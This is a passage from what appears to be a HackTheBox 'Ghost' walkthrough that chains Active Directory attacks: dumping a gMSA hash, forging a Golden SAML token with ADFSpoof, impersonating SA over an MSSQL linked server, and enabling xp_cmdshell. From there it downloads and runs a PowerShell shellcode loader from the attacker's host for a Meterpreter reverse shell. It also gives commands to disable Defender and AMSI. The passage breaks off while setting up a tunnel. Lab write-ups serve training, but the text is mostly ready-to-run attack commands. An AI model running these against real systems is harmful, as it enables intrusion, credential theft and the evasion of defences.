

justin.bradley can read the GMSA Password of ADFS_GMSA$

Info: GMSA Group Managed Service Account; A special type of service account that allows automatic password management and delegation without manual intervention. The password is securely stored and can only be retrieved by authorized users or systems, such as justin.bradley in this case.



Use any tool to retrieve the account hash, such as nxc, gMSADumper, or BloodyAD.

- nxc

1

nxc ldap ghost.htb -u 'justin.bradley' -p 'Qwertyuiop1234$$' --gmsa



- Or using bloodyAD

1

bloodyAD -d ghost.htb -u justin.bradley -p 'Qwertyuiop1234$$' --host 10.10.11.24 get object 'ADFS_GMSA$' --attr msDS-ManagedPassword

We have the NTLM hash of the ADFS_GMSA$ service account, which isn’t just a general GMSA account — it’s specifically related to ADFS. As we mentioned before, ADFS is used in SSO authentication systems, where multiple domains or services authenticate users via a centralized identity provider.

With this, we might be able to perform a Golden SAML attack for ADFS token forgery. This allows us to sign SAML tokens as ADFS, granting access to any SAML-integrated applications, such as web apps used in the environment.



But first, I would test Justin Bradley’s credentials on ADFS to check for any direct access.

Golden SAML attack

It’s time to forge a SAML token as Administrator, leveraging our ADFS_GMSA$ hash for a Golden SAML attack.



Since ADFS_GMSA$ is a member of REMOTE MANAGEMENT USERS, we can use Evil-WinRM to access the machine and dump the private key that signs the SAML tokens.

1

evil-winrm -i 10.10.11.24 -u 'adfs_gmsa$' -H 0bef79ae4d25b1864570212e33922d14

Download ADFSDump from source and compile it or use pre-compiled one ADFSDump.exe from precompiled-binaries, then upload it to the machine.



We need to obtain the following:

- The certificate used for token signing along with its private key

- The Distributed Key Manager (DKM) secret stored in Active Directory

- The configured service providers that rely on AD FS for authentication

- Download and Set Up ADFSpoof

1 2 3

git clone https://github.com/mandiant/ADFSpoof.git && cd ADFSpoof python3 -m venv . bin/python3 -m pip install six cryptography==3.3.2 pyasn1 lxml signxml

- Prepare the Private Key and Token for the Tool

1 2 3 4

# Private key echo '8D-AC-A4-90-70-2B-3F-D6-08-D5.....' | tr -d "-" | xxd -r -p > key.bin # Token echo 'AAAAAQAAAAAEEAFyHlNXh2VDska8KMTxXboGCWCGSAFl.....' | base64 -d > token.bin



Forge the Golden SAML token

Based on both of these articles generate-a-saml-20-token-for-some-app and adfs-golden-saml we would craft our payload as following

1 2 3 4 5 6

bin/python3 ADFSpoof.py -b token.bin key.bin -s 'core.ghost.htb' saml2 \ --endpoint 'https://core.ghost.htb:8443/adfs/saml/postResponse' \ --nameidformat 'urn:oasis:names:tc:SAML:1.1:nameid-format:emailAddress' \ --nameid 'Administrator@ghost.htb' \ --rpidentifier 'https://core.ghost.htb:8443' \ --assertions '<Attribute Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn"><AttributeValue>Administrator@ghost.htb</AttributeValue></Attribute><Attribute Name="http://schemas.xmlsoap.org/claims/CommonName"><AttributeValue>Administrator</AttributeValue></Attribute>'



- Go Back to the core page and login using AD Federation

https://ghost.htb:8443/login Then intercept request, until the final one with

https://ghost.htb:8443/login Then intercept request, until the final one with SAMLResponse=, replace the body with our forged token from the ADFSpoof



MSSQL pannel

Finally we have access to Ghost Config Panel, An MSSQL database query Debugger.

Enumeration

Run a quick enumeration to check the SQL Server instance and linked servers:



Enumerate DB server version



SELECT @@versionEnumerate Serever name



SELECT @@SERVERNAMECheck the linked servers

EXEC sp_linkedservers;In this case,

DC01is the current SQL Server instance, and the linked server is labeledPRIMARY. We can execute queries on the linked server as follows:1

EXECUTE ('query') AT [PRIMARY];



To check the permissions granted to the current user on the linked server:

1 2 3 4 5

EXECUTE (' SELECT permission_name, state_desc FROM sys.database_permissions WHERE grantee_principal_id = DATABASE_PRINCIPAL_ID(USER); ') AT [PRIMARY];

The current user has only been granted



CONNECTpermission.Checking Impersonation Rights

1 2 3 4 5 6 7 8

EXECUTE (' SELECT ''LOGIN'' as ''execute as'', '''' AS ''database'', pe.permission_name, pe.state_desc, pr.name AS ''grantee'', pr2.name AS ''grantor'' FROM sys.server_permissions pe JOIN sys.server_principals pr ON pe.grantee_principal_id = pr.principal_Id JOIN sys.server_principals pr2 ON pe.grantor_principal_id = pr2.principal_Id WHERE pe.type = ''IM'' ') AT [PRIMARY];

We find that the current user can impersonate

SA. TheSAaccount belongs to thesysadminfixed server role, which grants full control over the SQL Server instance, including all databases, configurations, and system-level operations. TheSAaccount is created during SQL Server installation.

SA Impersonation



We now impersonate SA and enable the xp_cmdshell extended stored procedure to run commands:

1

2

3

4

5

6

7

8

EXECUTE (

'EXECUTE AS LOGIN = ''sa'';

EXEC SP_CONFIGURE ''show advanced options'', 1;

RECONFIGURE;

EXEC SP_CONFIGURE ''xp_cmdshell'', 1;

RECONFIGURE;

EXEC xp_cmdshell ''whoami'''

) AT [PRIMARY];



The commands run as the NT SERVICE\MSSQLSERVER account. Now, we can establishing a reverse shell as this service account.

Reverse shell



Using the DynWin32-ShellcodeProcessHollowing.ps1 PowerShell script, which performs shellcode-based process hollowing. This technique uses dynamically looked-up Win32 API calls to evade antivirus detection.

Preparing our shell script

- Generate Shellcode

1

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=You_IP LPORT=4444 -f psh

- Add Shellcode to Script

Add the generated shellcode to the

$SHELLCODEvariable in the DynWin32-ShellcodeProcessHollowing.ps1 script.

Start Metasploit Listener

1

msfconsole -x "use exploits/multi/handler; set lhost You_IP; set lport 4444; set payload windows/x64/meterpreter/reverse_tcp; exploit"

- Start a simple HTTP server to serve the shell script:

1

python3 -m http.server 80 Execute Command via MSSQL Server

1 2 3 4 5 6 7 8

EXECUTE ( 'EXECUTE AS LOGIN = ''sa''; EXEC SP_CONFIGURE ''show advanced options'', 1; RECONFIGURE; EXEC SP_CONFIGURE ''xp_cmdshell'', 1; RECONFIGURE; EXEC xp_cmdshell ''powershell.exe -c IEX (IWR -UseBasicParsing "http://10.10.16.114:80/shell.ps1")''' ) AT [PRIMARY];

Got our reverse shell, checking account privilege: whoami /priv

Privilege Escalation





We have SeImpersonatePrivilege, which allows us to escalate privileges to SYSTEM using one of the Potato exploits. This can be automated with Metasploit’s getsystem command.

Once we have SYSTEM access, we can dump the NTLM hashes of the system. This can be automated using Metasploit’s hashdump, which extracts hashes from the LSASS process.

Now that we have the NTLM hash of the krbTGT, we can generate a Golden Ticket to impersonate the Domain Administrator and gain access to the Domain Controller (DC).



But there are things to be finish first, Enumerating every Compromised Machine is important



Enumeration



check system information: systeminfo

Our machine is part of the corp.ghost.htb domain, and we need to reach DC01.ghost.htb.





After compromising a new machine, I always like to dump new data for better visualization. Normally, I would upload SharpHound, but AV will flag and delete it. To bypass this, we can either exclude our path or disable the antivirus (AV) entirely.

- Exclude the Current Path from AV Scanning

1

powershell.exe -c 'Add-MpPreference -ExclusionPath "C:\Users\Administrator\Desktop"'

- Disable AV and AMSI

1

Set-MpPreference -DisableRealtimeMonitoring $true;Set-MpPreference -DisableIOAVProtection $true;Set-MPPreference -DisableBehaviorMonitoring $true;Set-MPPreference -DisableBlockAtFirstSeen $true; Set-MPPreference -DisableEmailScanning $true;Set-MPPReference -DisableScriptScanning $true;Set-MpPreference -DisableIOAVProtection $true;Add-MpPreference -ExclusionPath "C:\Users\Administrator\Desktop"

Now, upload SharpHound into the excluded directory, and it won’t be deleted.

Collect the data, download it, and import it into BloodHound.





Mark PRIMARY as owned in BloodHound, and check our privileges. We have DCSync privileges over corp.ghost.htb



The CORP domain has a bidirectional trust with the main domain.



Our PRIMARY machine is a member of the ENTERPRISE DOMAIN CONTROLLERS.

This group has DS-Replication-Get-Changes privileges on GHOST.HTB, which allows us to perform a DCSync attack.

Pivoting



I prefer working from Linux, so I’ll create a tunnel to this network using Ligolo. If you’re working from Windows, you can use Mimikatz or Rubeus to generate the Golden Ticket.

Set Up Ligolo for Tunneling

- Configure Network Interface and Route the Subnet

1 2 3

